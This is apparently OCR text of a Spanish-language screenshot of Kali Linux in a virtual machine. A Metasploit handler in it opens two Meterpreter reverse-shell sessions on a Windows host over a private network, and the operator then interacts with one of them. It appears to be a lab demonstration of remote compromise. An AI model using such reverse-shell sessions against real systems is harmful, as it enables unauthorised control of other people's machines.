 Kali [Corriendo] - Oracle VM VirtualBox
Máquina Ver Dispositivos Ayuda
Aplicaciones Lugares dom 24 de may, 17:01 root
Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[*] Started reverse handler on 192.168.1.104:443
[*] Starting the payload handler...
[*] Sending stage (882688 bytes) to 192.168.1.2
msf exploit(handler) > [*] Meterpreter session 1 opened (192.168.1.104:443 -> 19
2.168.1.2:56351) at 2015-05-24 16:59:26 -0500
[*] Sending stage (882688 bytes) to 192.168.1.2
[*] Meterpreter session 2 opened (192.168.1.104:443 -> 192.168.1.2:56412) at 201
5-05-24 17:00:24 -0500
sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 Javaserver\luis Alvarez @ JAVASERVER 192.168.1.104
:443 -> 192.168.1.2:56351 (192.168.1.2)
2 meterpreter x86/win32 Javaserver\luis Alvarez @ JAVASERVER 192.168.1.104
:443 -> 192.168.1.2:56412 (192.168.1.2)
KALI LINUX™
the more you are able to hear"
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
Terminal [Terminal]
CTRL DERECHA
Inicio ES 17:01
24/05/2015